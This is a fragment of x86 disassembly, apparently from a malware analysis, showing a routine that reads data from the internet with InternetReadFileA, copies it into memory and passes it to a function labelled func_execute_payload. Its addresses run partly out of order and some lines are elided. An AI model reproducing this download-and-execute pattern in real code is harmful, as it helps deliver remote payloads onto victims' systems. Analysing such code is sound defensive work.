 0000000010002641 push 1000h
0000000010002646 push offset byte_1000604C
000000001000264B push edx
000000001000264C call eax ; addr_InternetReadFileA
000000001000264E test eax, eax
0000000010002650 jz short loc_1000268C
0000000010002652 mov ecx, dword ptr [esp+80h+var_64]
0000000010002656 xor eax, eax
0000000010002658 test ecx, ecx
000000001000265A jbe short loc_10002685
000000001000265C
000000001000265C loc_1000265C:
000000001000265C mov cl, byte_1000604C[eax]
0000000010002662 mov [esi+ebp], cl
0000000010002665 mov ecx, [esp+80h+arg_0]
000000001000266C add ecx, 46E4h
0000000010002672 inc esi
0000000010002673 mov [esp+80h+arg_0], ecx
000000001000267A mov ecx, dword ptr [esp+80h+var_64]
000000001000267E inc eax
000000001000267F cmp eax, ecx
0000000010002681 jb short loc_1000265C
0000000010002683 test ecx, ecx
0000000010002685
0000000010002685 loc_10002685:
0000000010002685 jz short loc_10002697
0000000010002697
0000000010002697 loc_10002697:
0000000010002697 mov edx, [esp+80h+hMem]
000000001000269B push edx ; hMem
000000001000269C push ebp ; int
000000001000269D call func_execute_payload
00000000100026A2 add esp, 8
00000000100026A5 test ebp, ebp
00000000100026A7 jz short loc_100026B0
0000000010002687 jmp loc_100025B2